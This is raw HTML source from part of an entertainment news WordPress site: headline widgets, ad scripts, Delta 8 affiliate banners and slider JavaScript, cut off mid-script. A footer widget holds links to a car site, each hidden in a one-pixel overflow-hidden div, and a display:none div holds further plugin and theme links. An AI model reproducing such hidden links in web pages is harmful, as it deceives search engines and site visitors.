                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/" rel="bookmark">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/" rel="bookmark">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
